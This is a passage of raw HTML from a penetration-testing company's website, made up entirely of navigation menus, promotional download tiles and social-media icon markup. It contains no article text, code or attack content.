                <h5>Solutions Overview</h5>
                <div>Explore cybersecurity solutions to meet your specific needs</div>
                
                  <div class="punch-cta punch-btn punch-cta-tertiary">
                    <a class="cta_button" href="https://www.cobalt.io/solutions">
                      <span class="punch-btn-inner-text">Learn more</span>
                    </a>
                  </div>
                
              </div>
            </div>
          </div>
        
        
      </li>
    
      <li class="menu-item menu-level-0 right-col has-children">
        
          <span class="menu-item-level-0-inner" aria-label="">
        
            Resources
        
          </span>
        
        
        
        
          <div class="menu-children">
            <div class="menu-row top ">
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/resources">
                      Resource Library
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Essential reading and toolkits for modern cybersecurity professionals
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/demo-center">
                      Demo Center
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Explore the features, insights, and automation that help teams deliver high-impact pentests.
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/blog">
                      Blogs
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Sharpen your skills with expert commentary and practical security advice
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/learning-center">
                      Learning Center
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Learn the fundamentals of offensive security and strengthen your cyber defenses
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/events">
                      Events and Webinars
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Live and on-demand training for today's most pressing security challenges
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/customers-overview">
                      Case Studies
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Explore real customer stories and see their delight straight from the source
                    </div> 
                  
                  
                </div>
              
            </div>
            
            <div class="menu-add-col">
              <div class="holder">
                
                  
                  
                  
                  <img src="https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=222&amp;height=279&amp;name=cobalt-responsible-ai-wp-cover-tb.png" alt="cobalt-responsible-ai-wp-cover-tb" loading="lazy" width="222" height="279" srcset="https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=111&amp;height=140&amp;name=cobalt-responsible-ai-wp-cover-tb.png 111w, https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=222&amp;height=279&amp;name=cobalt-responsible-ai-wp-cover-tb.png 222w, https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=333&amp;height=419&amp;name=cobalt-responsible-ai-wp-cover-tb.png 333w, https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=444&amp;height=558&amp;name=cobalt-responsible-ai-wp-cover-tb.png 444w, https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=555&amp;height=698&amp;name=cobalt-responsible-ai-wp-cover-tb.png 555w, https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=666&amp;height=837&amp;name=cobalt-responsible-ai-wp-cover-tb.png 666w" sizes="(max-width: 222px) 100vw, 222px">
                
                <h5>The Responsible AI Imperative</h5>
                <div><span data-sheets-root="1">Discover the security challenges of AI adoption and how to address them.</span><br><span data-sheets-root="1"></span></div>
                
                  <div class="punch-cta punch-btn punch-cta-tertiary">
                    <a class="cta_button" href="https://resource.cobalt.io/responsible-ai-security">
                      <span class="punch-btn-inner-text">Download now</span>
                    </a>
                  </div>
                
              </div>
            </div>
          </div>
        
        
      </li>
    
      <li class="menu-item menu-level-0 right-col has-children">
        
          <span class="menu-item-level-0-inner" aria-label="">
        
            About
        
          </span>
        
        
        
        
          <div class="menu-children">
            <div class="menu-row top ">
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/team">
                      Leadership
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Meet the executive leadership team driving our mission
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/partners">
                      Partners
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Explore the Cobalt partnership network and apply to become a partner today
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/press">
                      Newsroom
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Read the latest news stories and press coverage
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/trust-center">
                      Trust Center
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Transparency is important. See our approach to data privacy, security, and compliance
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/about">
                      About Us
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Learn how Cobalt infuses manual security testing with speed, simplicity, and transparency
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/life">
                      Careers
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Join Cobalt to help us redefine and reimagine offensive security
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/contact-us">
                      Contact Us
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Get in touch with a member of our team 
                    </div> 
                  
                  
                </div>
              
            </div>
            
            <div class="menu-add-col">
              <div class="holder">
                
                  
                  
                  
                  <img src="https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=500&amp;height=647&amp;name=pentest-buyers-guide_tn-3.png" alt="Pentesting in 2025, report" loading="" width="500" height="647" srcset="https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=250&amp;height=324&amp;name=pentest-buyers-guide_tn-3.png 250w, https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=500&amp;height=647&amp;name=pentest-buyers-guide_tn-3.png 500w, https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=750&amp;height=971&amp;name=pentest-buyers-guide_tn-3.png 750w, https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=1000&amp;height=1294&amp;name=pentest-buyers-guide_tn-3.png 1000w, https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=1250&amp;height=1618&amp;name=pentest-buyers-guide_tn-3.png 1250w, https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=1500&amp;height=1941&amp;name=pentest-buyers-guide_tn-3.png 1500w" sizes="(max-width: 500px) 100vw, 500px">
                
                <h5>Pentesting in 2025</h5>
                <div>A strategic guide to choosing the right security partner</div>
                
                  <div class="punch-cta punch-btn punch-cta-tertiary">
                    <a class="cta_button" href="https://resource.cobalt.io/pentesting-buyers-guide">
                      <span class="punch-btn-inner-text">Download now</span>
                    </a>
                  </div>
                
              </div>
            </div>
          </div>
        
        
      </li>
    
      <li class="menu-item menu-level-0 left-col">
        
          <a class="menu-item-level-0-inner" href="https://www.cobalt.io/get-started" aria-label="">
        
            Get A Demo
        
          </a>
        
        
        
      </li>
    
      <li class="menu-item menu-level-0 left-col">
        
          <a class="menu-item-level-0-inner" href="https://app.cobalt.io/?_gl=1*1dhme70*_gcl_au*MTMzNDk5NzY2OS4xNzQzOTY4NTAxLjc2NTUyNDQ1OC4xNzQ2NTI2MjgzLjE3NDY1MjYyODI.*_ga*MzM3ODM4MjQxLjE2OTcyMTAxNzg.*_ga_DNN2LHSZ75*czE3NDg2MDUxNTAkbzI2JGcwJHQxNzQ4NjA1MTUwJGo2MCRsMCRoMA..*_ga_Y4SL0W8264*czE3NDg2MDUxNTAkbzI2JGcwJHQxNzQ4NjA1MTUwJGo2MCRsMCRoMTYwMTc3ODkzMQ.." aria-label="">
        
            Login
        
          </a>
        
        
        
      </li>
    
  </ul>
</div></div></div>
			<div class="header-hamburger-toggle">
				<div class="header-mobile-button"><div id="hs_cos_wrapper_mobile_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




















		
<div class="punch-cta punch-btn punch-type-text punch-cta-primary">
	
		<a class="cta_button" href="https://resource.cobalt.io/responsible-ai-security" aria-label="WHITE PAPER">
		<span class="punch-btn-inner-text">WHITE PAPER</span>
		</a>
	
</div></div></div>
				<button class="hamburger-toggle" aria-label="Burger Menu">
					<div class="burger-box"></div>
				</button>
			</div>
		</div>
	</div>
	<div class="hamburger-overlay"></div>
	<div class="hamburger-content">
		<div class="hamburger-content-inner">
			<div class="header-menu"><div id="hs_cos_wrapper_module_174851472659217" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
  <ul>
    
      <li class="menu-item menu-level-0 right-col has-children">
        
          <span class="menu-item-level-0-inner" aria-label="">
        
            Platform
        
          </span>
        
        
        
        
          <div class="menu-children">
            <div class="menu-row  ">
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/platform">
                      Cobalt Platform
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Modern offensive security platform and pioneers in penetration testing as a service (PTaaS)
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/platform/offensive-security-testing">
                      Offensive Security Program
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Go beyond one-off pentests with a continuous program of testing, fix validation, and strategic guidance.
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/solutions/ptaas">
                      PTaaS
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      On-demand penetration testing as a service platform. Start a pentest in as little as 24 hours
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/platform/integrations">
                      Integrations
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Automate workflows to identify and remediate vulnerabilities faster
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/our-pentesters">
                      Cobalt Core
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Meet the community of skilled and highly-vetted penetration testing experts
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/why-cobalt">
                      Why Cobalt
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Explore why customers love working with Cobalt for their offensive security service needs
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/pricing">
                      Pricing
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Explore the flexible Cobalt credit model for all your penetration testing needs
                    </div> 
                  
                  
                </div>
              
            </div>
            
            <div class="menu-add-col">
              <div class="holder">
                
                  
                  
                    
                  
                  
                  <img src="https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=500&amp;height=647&amp;name=sopr2025_tn.png" alt="State of Pentesting Report 2025, report" loading="lazy" width="500" height="647" style="max-width: 100%; height: auto;" srcset="https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=250&amp;height=324&amp;name=sopr2025_tn.png 250w, https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=500&amp;height=647&amp;name=sopr2025_tn.png 500w, https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=750&amp;height=971&amp;name=sopr2025_tn.png 750w, https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=1000&amp;height=1294&amp;name=sopr2025_tn.png 1000w, https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=1250&amp;height=1618&amp;name=sopr2025_tn.png 1250w, https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=1500&amp;height=1941&amp;name=sopr2025_tn.png 1500w" sizes="(max-width: 500px) 100vw, 500px">
                
                <h5>State of Pentesting Report</h5>
                <div>Learn what 10 years of pentesting data tells us about addressing risks</div>
                
                  <div class="punch-cta punch-btn punch-cta-tertiary">
                    <a class="cta_button" href="https://resource.cobalt.io/state-of-pentesting-2025">
                      <span class="punch-btn-inner-text">Download now</span>
                    </a>
                  </div>
                
              </div>
            </div>
          </div>
        
        
      </li>
    
      <li class="menu-item menu-level-0 left-col has-children">
        
          <span class="menu-item-level-0-inner" aria-label="">
        
            Services
        
          </span>
        
        
        
        
          <div class="menu-children">
            <div class="menu-row horizontal ">
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/services/penetration-test">
                      Pentest Services
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Proactively identify and mitigate risks with penetration testing services
                    </div> 
                  
                  
                    <ul class="menu-links">
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/penetration-test">
                            Pentest Services
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/application-security/pentest">
                            Web Applications Pentest
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/network-security/api-pentest">
                            API Pentest
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/application-security/llm-pentest">
                            AI &amp; LLM Pentest
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/network-security/pentest">
                            Internal Network Pentest
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/network-security/pentest">
                            External Network Pentest
                          </a>
                        </li>
                      
                    </ul>
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/services/application-security">
                      Application Security
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Modern penetration testing services for fast-moving product development teams
                    </div> 
                  
                  
                    <ul class="menu-links">
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/application-security/secure-code-review">
                            Secure Code Review
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/platform/dast">
                            Dynamic Application Security Testing
                          </a>
                        </li>
                      
                    </ul>
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/services/network-security">
                      Network &amp; Cloud Security
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Penetration testing across your perimeter and into the cloud
                    </div> 
                  
                  
                    <ul class="menu-links">
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/cloud-pentest-service">
                            Cloud Pentest Service
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/cloud-security">
                            Cloud Configuration Review
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/attack-surface-monitoring">
                            Attack Surface Management
                          </a>
                        </li>
                      
                    </ul>
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/solutions/infosec">
                      InfoSec &amp; SOC Services
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Test your system defenses against real-world attacks
                    </div> 
                  
                  
                    <ul class="menu-links">
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/network-security/red-team">
                            Red Teaming
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/brand-protection/digital-risk-assessment">
                            Digital Risk Assessment
                          </a>
                        </li>
                      
                    </ul>
                  
                </div>
              
            </div>
            
            <div class="menu-add-col">
              <div class="holder">
                
                <h5>Services Overview</h5>
                <div>Secure your organization with our expert security services</div>
                
                  <div class="punch-cta punch-btn punch-cta-tertiary">
                    <a class="cta_button" href="https://www.cobalt.io/services">
                      <span class="punch-btn-inner-text">Learn more</span>
                    </a>
                  </div>
                
              </div>
            </div>
          </div>
        
        
      </li>
    
      <li class="menu-item menu-level-0 left-col has-children">
        
          <span class="menu-item-level-0-inner" aria-label="">
        
            Solutions
        
          </span>
        
        
        
        
          <div class="menu-children">
            <div class="menu-row horizontal  one-col ">
              
                <div class="menu-col">
                  <h5>
                    
                      By Use Case
                    
                  </h5>
                  
                    <div class="menu-text">
                      Go beyond one-off pentests with a continuous program of testing, fix validation, and strategic guidance
                    </div> 
                  
                  
                    <ul class="menu-links">
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/secure-sdlc">
                            Application Security
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/infosec">
                            Information Security
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/developer">
                            Developer
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/compliance">
                            Compliance
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/pentest-security-platform">
                            Small Business
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/enterprise">
                            Enterprise
                          </a>
                        </li>
                      
                    </ul>
                  
                </div>
              
            </div>
            
            <div class="menu-add-col">
              <div class="holder">
                
                <h5>Solutions Overview</h5>
                <div>Explore cybersecurity solutions to meet your specific needs</div>
                
                  <div class="punch-cta punch-btn punch-cta-tertiary">
                    <a class="cta_button" href="https://www.cobalt.io/solutions">
                      <span class="punch-btn-inner-text">Learn more</span>
                    </a>
                  </div>
                
              </div>
            </div>
          </div>
        
        
      </li>
    
      <li class="menu-item menu-level-0 right-col has-children">
        
          <span class="menu-item-level-0-inner" aria-label="">
        
            Resources
        
          </span>
        
        
        
        
          <div class="menu-children">
            <div class="menu-row top ">
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/resources">
                      Resource Library
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Essential reading and toolkits for modern cybersecurity professionals
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/demo-center">
                      Demo Center
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Explore the features, insights, and automation that help teams deliver high-impact pentests.
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/blog">
                      Blogs
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Sharpen your skills with expert commentary and practical security advice
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/learning-center">
                      Learning Center
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Learn the fundamentals of offensive security and strengthen your cyber defenses
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/events">
                      Events and Webinars
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Live and on-demand training for today's most pressing security challenges
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/customers-overview">
                      Case Studies
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Explore real customer stories and see their delight straight from the source
                    </div> 
                  
                  
                </div>
              
            </div>
            
            <div class="menu-add-col">
              <div class="holder">
                
                  
                  
                  
                  <img src="https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=222&amp;height=279&amp;name=cobalt-responsible-ai-wp-cover-tb.png" alt="cobalt-responsible-ai-wp-cover-tb" loading="lazy" width="222" height="279" srcset="https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=111&amp;height=140&amp;name=cobalt-responsible-ai-wp-cover-tb.png 111w, https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=222&amp;height=279&amp;name=cobalt-responsible-ai-wp-cover-tb.png 222w, https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=333&amp;height=419&amp;name=cobalt-responsible-ai-wp-cover-tb.png 333w, https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=444&amp;height=558&amp;name=cobalt-responsible-ai-wp-cover-tb.png 444w, https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=555&amp;height=698&amp;name=cobalt-responsible-ai-wp-cover-tb.png 555w, https://www.cobalt.io/hs-fs/hubfs/cobalt-responsible-ai-wp-cover-tb.png?width=666&amp;height=837&amp;name=cobalt-responsible-ai-wp-cover-tb.png 666w" sizes="(max-width: 222px) 100vw, 222px">
                
                <h5>The Responsible AI Imperative</h5>
                <div><span data-sheets-root="1">Discover the security challenges of AI adoption and how to address them.</span><br><span data-sheets-root="1"></span></div>
                
                  <div class="punch-cta punch-btn punch-cta-tertiary">
                    <a class="cta_button" href="https://resource.cobalt.io/responsible-ai-security">
                      <span class="punch-btn-inner-text">Download now</span>
                    </a>
                  </div>
                
              </div>
            </div>
          </div>
        
        
      </li>
    
      <li class="menu-item menu-level-0 right-col has-children">
        
          <span class="menu-item-level-0-inner" aria-label="">
        
            About
        
          </span>
        
        
        
        
          <div class="menu-children">
            <div class="menu-row top ">
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/team">
                      Leadership
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Meet the executive leadership team driving our mission
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/partners">
                      Partners
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Explore the Cobalt partnership network and apply to become a partner today
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/press">
                      Newsroom
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Read the latest news stories and press coverage
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/trust-center">
                      Trust Center
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Transparency is important. See our approach to data privacy, security, and compliance
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/about">
                      About Us
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Learn how Cobalt infuses manual security testing with speed, simplicity, and transparency
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/life">
                      Careers
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Join Cobalt to help us redefine and reimagine offensive security
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/contact-us">
                      Contact Us
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Get in touch with a member of our team 
                    </div> 
                  
                  
                </div>
              
            </div>
            
            <div class="menu-add-col">
              <div class="holder">
                
                  
                  
                  
                  <img src="https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=500&amp;height=647&amp;name=pentest-buyers-guide_tn-3.png" alt="Pentesting in 2025, report" loading="" width="500" height="647" srcset="https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=250&amp;height=324&amp;name=pentest-buyers-guide_tn-3.png 250w, https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=500&amp;height=647&amp;name=pentest-buyers-guide_tn-3.png 500w, https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=750&amp;height=971&amp;name=pentest-buyers-guide_tn-3.png 750w, https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=1000&amp;height=1294&amp;name=pentest-buyers-guide_tn-3.png 1000w, https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=1250&amp;height=1618&amp;name=pentest-buyers-guide_tn-3.png 1250w, https://www.cobalt.io/hs-fs/hubfs/pentest-buyers-guide_tn-3.png?width=1500&amp;height=1941&amp;name=pentest-buyers-guide_tn-3.png 1500w" sizes="(max-width: 500px) 100vw, 500px">
                
                <h5>Pentesting in 2025</h5>
                <div>A strategic guide to choosing the right security partner</div>
                
                  <div class="punch-cta punch-btn punch-cta-tertiary">
                    <a class="cta_button" href="https://resource.cobalt.io/pentesting-buyers-guide">
                      <span class="punch-btn-inner-text">Download now</span>
                    </a>
                  </div>
                
              </div>
            </div>
          </div>
        
        
      </li>
    
      <li class="menu-item menu-level-0 left-col">
        
          <a class="menu-item-level-0-inner" href="https://www.cobalt.io/get-started" aria-label="">
        
            Get A Demo
        
          </a>
        
        
        
      </li>
    
      <li class="menu-item menu-level-0 left-col">
        
          <a class="menu-item-level-0-inner" href="https://app.cobalt.io/?_gl=1*1dhme70*_gcl_au*MTMzNDk5NzY2OS4xNzQzOTY4NTAxLjc2NTUyNDQ1OC4xNzQ2NTI2MjgzLjE3NDY1MjYyODI.*_ga*MzM3ODM4MjQxLjE2OTcyMTAxNzg.*_ga_DNN2LHSZ75*czE3NDg2MDUxNTAkbzI2JGcwJHQxNzQ4NjA1MTUwJGo2MCRsMCRoMA..*_ga_Y4SL0W8264*czE3NDg2MDUxNTAkbzI2JGcwJHQxNzQ4NjA1MTUwJGo2MCRsMCRoMTYwMTc3ODkzMQ.." aria-label="">
        
            Login
        
          </a>
        
        
        
      </li>
    
  </ul>
</div></div></div>
			<div class="header-menu-social"><div id="hs_cos_wrapper_header_connect_social" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">









    
























    	






















<div class="punch-item-grid-wrapper punch-grid-wrapper " style="--itemCount: 4;">
	
    <div class="punch-item-grid punch-grid columns is-multiline is-mobile punch-grid-align-left punch-grid-valign-top is-variable is-3">
        
		
			
			
			
			

			
			
				
<div class="punch-grid-item  column is-one-third-desktop     punch-item-1">
	<div class="punch-grid-item-inner column-inner">
		
		
			<a class="punch-link-wrapper" href="https://www.linkedin.com/company/cobalt_io" target="_blank">
		

		
			
			<div class="punch-grid-item-media-wrapper" style="--mask: url(https://www.cobalt.io/hubfs/Cobalt-linkedin-img.png);">
				<img width="42" height="42" loading="lazy" class="punch-grid-item-media" src="https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img.png?width=42&amp;height=42&amp;name=Cobalt-linkedin-img.png" alt="Cobalt-linkedin-img" srcset="https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img.png?width=21&amp;height=21&amp;name=Cobalt-linkedin-img.png 21w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img.png?width=42&amp;height=42&amp;name=Cobalt-linkedin-img.png 42w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img.png?width=63&amp;height=63&amp;name=Cobalt-linkedin-img.png 63w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img.png?width=84&amp;height=84&amp;name=Cobalt-linkedin-img.png 84w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img.png?width=105&amp;height=105&amp;name=Cobalt-linkedin-img.png 105w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-linkedin-img.png?width=126&amp;height=126&amp;name=Cobalt-linkedin-img.png 126w" sizes="(max-width: 42px) 100vw, 42px">
			</div>
		

		<div class="punch-grid-content-wrapper">
			
			
			

			
		</div>

		
			</a>
		

	</div>
</div>

			
			

            
		
			
			
			
			

			
			
				
<div class="punch-grid-item  column is-one-third-desktop     punch-item-2">
	<div class="punch-grid-item-inner column-inner">
		
		
			<a class="punch-link-wrapper" href="https://twitter.com/cobalt_io" target="_blank">
		

		
			
			<div class="punch-grid-item-media-wrapper" style="--mask: url(https://www.cobalt.io/hubfs/Cobalt-twitter-X-img-white%201.png);">
				<img width="96" height="80" loading="lazy" class="punch-grid-item-media" src="https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-white%201.png?width=96&amp;height=80&amp;name=Cobalt-twitter-X-img-white%201.png" alt="Cobalt-twitter-X-img-white 1" srcset="https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-white%201.png?width=48&amp;height=40&amp;name=Cobalt-twitter-X-img-white%201.png 48w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-white%201.png?width=96&amp;height=80&amp;name=Cobalt-twitter-X-img-white%201.png 96w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-white%201.png?width=144&amp;height=120&amp;name=Cobalt-twitter-X-img-white%201.png 144w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-white%201.png?width=192&amp;height=160&amp;name=Cobalt-twitter-X-img-white%201.png 192w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-white%201.png?width=240&amp;height=200&amp;name=Cobalt-twitter-X-img-white%201.png 240w, https://www.cobalt.io/hs-fs/hubfs/Cobalt-twitter-X-img-white%201.png?width=288&amp;height=240&amp;name=Cobalt-twitter-X-img-white%201.png 288w" sizes="(max-width: 96px) 100vw, 96px">
			</div>
		

		<div class="punch-grid-content-wrapper">
			
			
			

			
		</div>

		
			</a>
		

	</div>
</div>

			
			

            
		
			
			
			
			

			
			
				
<div class="punch-grid-item  column is-one-third-desktop     punch-item-3">
	<div class="punch-grid-item-inner column-inner">
		
		
			<a class="punch-link-wrapper" href="https://www.instagram.com/cobalt_io/?hl=en" target="_blank">
		

		
			
			<div class="punch-grid-item-media-wrapper" style="--mask: url(https://www.cobalt.io/hubfs/Cobalt-instagram-img.png);">
